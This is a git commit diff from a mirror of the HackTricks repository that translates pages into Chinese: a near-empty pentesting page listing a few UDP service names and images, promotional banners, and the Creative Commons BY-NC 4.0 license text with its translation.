mirror of
https://github.com/carlospolop/hacktricks
synced 2024-11-24 13:43:24 +00:00
Translated to Chinese
This commit is contained in:
parent
5f3d054d57
commit
a21a0e7217
745 changed files with 88698 additions and 66114 deletions
|
|
@ -1,49 +1,25 @@
|
|||
# 1911 - Pentesting fox
|
||||
# 1911 - 渗透测试狐狸
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者想要获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
And more services:
|
||||
还有更多服务:
|
||||
|
||||
ubiquiti-discover udp "Ubiquiti Networks Device"
|
||||
ubiquiti-discover udp "Ubiquiti Networks设备"
|
||||
|
||||
dht udp "DHT Nodes"
|
||||
dht udp "DHT节点"
|
||||
|
||||
5060 udp sip "SIP/"
|
||||
|
||||
.png>)
|
||||
|
||||
 (2) (2) (2) (2) (2) (2) (2) (2) (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (3).png>)
|
||||
|
||||
InfluxDB
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
|
||||
</details>
|
||||
 (2) (2) (2) (2) (2) (2) (2) (2) (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1
|
||||
|
|
|
|||
|
|
@ -1,18 +1,16 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在 HackTricks 中**宣传你的公司**吗?或者想要**获取最新版本的 PEASS 或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**推特**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks 仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud)提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -21,18 +19,16 @@
|
|||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在 HackTricks 中**宣传你的公司**吗?或者想要**获取最新版本的 PEASS 或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**推特**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks 仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud)提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
205
LICENSE.md
205
LICENSE.md
|
|
@ -1,208 +1,199 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks的衣物**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
<a rel="license" href="https://creativecommons.org/licenses/by-nc/4.0/"><img alt="Creative Commons License" style="border-width:0" src="https://licensebuttons.net/l/by-nc/4.0/88x31.png" /></a><br>Copyright © Carlos Polop 2021. Except where otherwise specified (the external information copied into the book belongs to the original authors), the text on <a href="https://github.com/carlospolop/hacktricks">HACK TRICKS</a> by Carlos Polop is licensed under the <a href="https://creativecommons.org/licenses/by-nc/4.0/">Creative Commons Attribution-NonCommercial 4.0 International (CC BY-NC 4.0)</a>.
|
||||
<a rel="license" href="https://creativecommons.org/licenses/by-nc/4.0/"><img alt="知识共享许可证" style="border-width:0" src="https://licensebuttons.net/l/by-nc/4.0/88x31.png" /></a><br>版权所有 © Carlos Polop 2021。除非另有规定(书中复制的外部信息属于原始作者),Carlos Polop的<a href="https://github.com/carlospolop/hacktricks">HACK TRICKS</a>上的文本根据<a href="https://creativecommons.org/licenses/by-nc/4.0/">知识共享署名-非商业性使用 4.0 国际许可协议(CC BY-NC 4.0)</a>许可。
|
||||
|
||||
License: Attribution-NonCommercial 4.0 International (CC BY-NC 4.0)<br>
|
||||
Human Readable License: https://creativecommons.org/licenses/by-nc/4.0/<br>
|
||||
Complete Legal Terms: https://creativecommons.org/licenses/by-nc/4.0/legalcode<br>
|
||||
Formatting: https://github.com/jmatsushita/Creative-Commons-4.0-Markdown/blob/master/licenses/by-nc.markdown<br>
|
||||
许可证:署名-非商业性使用 4.0 国际许可协议(CC BY-NC 4.0)<br>
|
||||
可读许可证:https://creativecommons.org/licenses/by-nc/4.0/<br>
|
||||
完整法律条款:https://creativecommons.org/licenses/by-nc/4.0/legalcode<br>
|
||||
格式:https://github.com/jmatsushita/Creative-Commons-4.0-Markdown/blob/master/licenses/by-nc.markdown<br>
|
||||
|
||||
# creative commons
|
||||
# 知识共享
|
||||
|
||||
# Attribution-NonCommercial 4.0 International
|
||||
# 署名-非商业性使用 4.0 国际许可协议
|
||||
|
||||
Creative Commons Corporation (“Creative Commons”) is not a law firm and does not provide legal services or legal advice. Distribution of Creative Commons public licenses does not create a lawyer-client or other relationship. Creative Commons makes its licenses and related information available on an “as-is” basis. Creative Commons gives no warranties regarding its licenses, any material licensed under their terms and conditions, or any related information. Creative Commons disclaims all liability for damages resulting from their use to the fullest extent possible.
|
||||
知识共享公司(“知识共享”)不是律师事务所,不提供法律服务或法律咨询。知识共享公共许可证的分发不会创建律师-客户或其他关系。知识共享按“原样”提供其许可证和相关信息。知识共享对其许可证、根据其条款和条件许可的任何材料,以及任何相关信息不提供任何保证。知识共享尽可能地免除因使用其许可证而导致的损害的所有责任。
|
||||
|
||||
## Using Creative Commons Public Licenses
|
||||
## 使用知识共享公共许可证
|
||||
|
||||
Creative Commons public licenses provide a standard set of terms and conditions that creators and other rights holders may use to share original works of authorship and other material subject to copyright and certain other rights specified in the public license below. The following considerations are for informational purposes only, are not exhaustive, and do not form part of our licenses.
|
||||
知识共享公共许可证提供了一套标准的条款和条件,创作者和其他权利持有人可以使用这些条款和条件来共享原创作品和其他受版权和某些其他权利限制的材料。以下考虑仅供参考,不是详尽无遗的,并且不构成我们许可证的一部分。
|
||||
|
||||
* __Considerations for licensors:__ Our public licenses are intended for use by those authorized to give the public permission to use material in ways otherwise restricted by copyright and certain other rights. Our licenses are irrevocable. Licensors should read and understand the terms and conditions of the license they choose before applying it. Licensors should also secure all rights necessary before applying our licenses so that the public can reuse the material as expected. Licensors should clearly mark any material not subject to the license. This includes other CC-licensed material, or material used under an exception or limitation to copyright. [More considerations for licensors](http://wiki.creativecommons.org/Considerations_for_licensors_and_licensees#Considerations_for_licensors).
|
||||
* __授权者的考虑事项:__ 我们的公共许可证适用于那些被授权以在版权和某些其他权利受限制的情况下以其他方式使用材料的人。我们的许可证是不可撤销的。授权者在应用许可证之前应阅读并理解所选择许可证的条款和条件。授权者还应在应用我们的许可证之前获得所有必要的权利,以便公众可以按预期重用材料。授权者应明确标记任何不受许可证约束的材料。这包括其他CC许可的材料,或者在版权的例外或限制下使用的材料。[更多授权者的考虑事项](http://wiki.creativecommons.org/Considerations_for_licensors_and_licensees#Considerations_for_licensors)。
|
||||
|
||||
* __Considerations for the public:__ By using one of our public licenses, a licensor grants the public permission to use the licensed material under specified terms and conditions. If the licensor’s permission is not necessary for any reason–for example, because of any applicable exception or limitation to copyright–then that use is not regulated by the license. Our licenses grant only permissions under copyright and certain other rights that a licensor has authority to grant. Use of the licensed material may still be restricted for other reasons, including because others have copyright or other rights in the material. A licensor may make special requests, such as asking that all changes be marked or described. Although not required by our licenses, you are encouraged to respect those requests where reasonable. [More considerations for the public](http://wiki.creativecommons.org/Considerations_for_licensors_and_licensees#Considerations_for_licensees).
|
||||
* __公众的考虑事项:__ 通过使用我们的公共许可证之一,授权者授予公众根据指定的条款和条件使用许可材料的权限。如果由于任何适用的版权例外或限制的原因,授权者的许可不是必要的,则该使用不受许可证的管制。我们的许可证仅授予授权者有权授予的版权和某些其他权利下的权限。对于其他原因,包括其他人对材料拥有版权或其他权利,对许可材料的使用仍可能受到限制。授权者可以提出特殊要求,例如要求标记或描述所有更改。虽然我们的许可证不要求这样做,但鼓励您在合理的范围内尊重这些要求。[更多公众的考虑事项](http://wiki.creativecommons.org/Considerations_for_licensors_and_licensees#Considerations_for_licensees)。
|
||||
|
||||
# Creative Commons Attribution-NonCommercial 4.0 International Public License
|
||||
# 知识共享署名-非商业性使用 4.0 国际公共许可协议
|
||||
|
||||
By exercising the Licensed Rights (defined below), You accept and agree to be bound by the terms and conditions of this Creative Commons Attribution-NonCommercial 4.0 International Public License ("Public License"). To the extent this Public License may be interpreted as a contract, You are granted the Licensed Rights in consideration of Your acceptance of these terms and conditions, and the Licensor grants You such rights in consideration of benefits the Licensor receives from making the Licensed Material available under these terms and conditions.
|
||||
通过行使许可权(下文定义),您接受并同意受本《知识共享署名-非商业性使用 4.0 国际公共许可协议》(“公共许可证”)的条款和条件的约束。在某种程度上,本公共许可证可被解释为一份合同,您在接受这些条款和条件时被授予许可权,而许可人则因将许可材料提供给公众而获得这些条款和条件下的利益而授予您这些权利。
|
||||
## 第1节 - 定义。
|
||||
|
||||
## Section 1 – Definitions.
|
||||
a. __改编材料__ 指根据许可材料进行翻译、修改、编排、转换或以其他方式修改的受版权和类似权利保护的材料,其中许可材料与移动图像同步。
|
||||
|
||||
a. __Adapted Material__ means material subject to Copyright and Similar Rights that is derived from or based upon the Licensed Material and in which the Licensed Material is translated, altered, arranged, transformed, or otherwise modified in a manner requiring permission under the Copyright and Similar Rights held by the Licensor. For purposes of this Public License, where the Licensed Material is a musical work, performance, or sound recording, Adapted Material is always produced where the Licensed Material is synched in timed relation with a moving image.
|
||||
b. __适配器许可__ 指您根据本公共许可的条款和条件对改编材料中您的版权和类似权利所适用的许可。
|
||||
|
||||
b. __Adapter's License__ means the license You apply to Your Copyright and Similar Rights in Your contributions to Adapted Material in accordance with the terms and conditions of this Public License.
|
||||
c. __版权和类似权利__ 指与版权密切相关的版权和/或类似权利,包括但不限于表演、广播、录音和独创性数据库权利,不考虑这些权利如何被标记或分类。对于本公共许可,第2(b)(1)-(2)节中指定的权利不属于版权和类似权利。
|
||||
|
||||
c. __Copyright and Similar Rights__ means copyright and/or similar rights closely related to copyright including, without limitation, performance, broadcast, sound recording, and Sui Generis Database Rights, without regard to how the rights are labeled or categorized. For purposes of this Public License, the rights specified in Section 2(b)(1)-(2) are not Copyright and Similar Rights.
|
||||
d. __有效技术措施__ 指在没有适当授权的情况下,根据履行1996年12月20日通过的《世界知识产权组织版权条约》第11条义务的法律,不得规避的措施,以及类似的国际协议。
|
||||
|
||||
d. __Effective Technological Measures__ means those measures that, in the absence of proper authority, may not be circumvented under laws fulfilling obligations under Article 11 of the WIPO Copyright Treaty adopted on December 20, 1996, and/or similar international agreements.
|
||||
e. __例外和限制__ 指适用于您对许可材料的使用的合理使用、公平交易和/或任何其他版权和类似权利的例外或限制。
|
||||
|
||||
e. __Exceptions and Limitations__ means fair use, fair dealing, and/or any other exception or limitation to Copyright and Similar Rights that applies to Your use of the Licensed Material.
|
||||
f. __许可材料__ 指许可人适用本公共许可的艺术作品、文学作品、数据库或其他材料。
|
||||
|
||||
f. __Licensed Material__ means the artistic or literary work, database, or other material to which the Licensor applied this Public License.
|
||||
g. __许可权__ 指根据本公共许可的条款和条件授予您的权利,仅限于适用于您对许可材料的使用的所有版权和类似权利,并且许可人有权授权。
|
||||
|
||||
g. __Licensed Rights__ means the rights granted to You subject to the terms and conditions of this Public License, which are limited to all Copyright and Similar Rights that apply to Your use of the Licensed Material and that the Licensor has authority to license.
|
||||
h. __许可人__ 指授予本公共许可下权利的个人或实体。
|
||||
|
||||
h. __Licensor__ means the individual(s) or entity(ies) granting rights under this Public License.
|
||||
i. __非商业性__ 指不主要用于或针对商业利益或货币补偿。对于本公共许可,通过数字文件共享或类似方式将许可材料与受版权和类似权利保护的其他材料交换,只要在交换过程中没有支付货币补偿,即属于非商业性。
|
||||
|
||||
i. __NonCommercial__ means not primarily intended for or directed towards commercial advantage or monetary compensation. For purposes of this Public License, the exchange of the Licensed Material for other material subject to Copyright and Similar Rights by digital file-sharing or similar means is NonCommercial provided there is no payment of monetary compensation in connection with the exchange.
|
||||
j. __共享__ 指通过任何需要根据许可权获得许可的方式或过程向公众提供材料,例如复制、公开展示、公开表演、分发、传播、通信或进口,并使材料可供公众使用,包括以公众成员可以在他们个人选择的地点和时间访问材料的方式。
|
||||
|
||||
j. __Share__ means to provide material to the public by any means or process that requires permission under the Licensed Rights, such as reproduction, public display, public performance, distribution, dissemination, communication, or importation, and to make material available to the public including in ways that members of the public may access the material from a place and at a time individually chosen by them.
|
||||
k. __独创性数据库权利__ 指除版权外的其他权利,这些权利源自1996年3月11日欧洲议会和理事会关于数据库的法律保护的指令96/9/EC,以及其他在世界各地基本上等效的权利。
|
||||
|
||||
k. __Sui Generis Database Rights__ means rights other than copyright resulting from Directive 96/9/EC of the European Parliament and of the Council of 11 March 1996 on the legal protection of databases, as amended and/or succeeded, as well as other essentially equivalent rights anywhere in the world.
|
||||
l. __您__ 指根据本公共许可行使许可权的个人或实体。您具有相应的含义。
|
||||
|
||||
l. __You__ means the individual or entity exercising the Licensed Rights under this Public License. Your has a corresponding meaning.
|
||||
## 第2节 - 范围。
|
||||
|
||||
## Section 2 – Scope.
|
||||
a. ___许可授予.___
|
||||
|
||||
a. ___License grant.___
|
||||
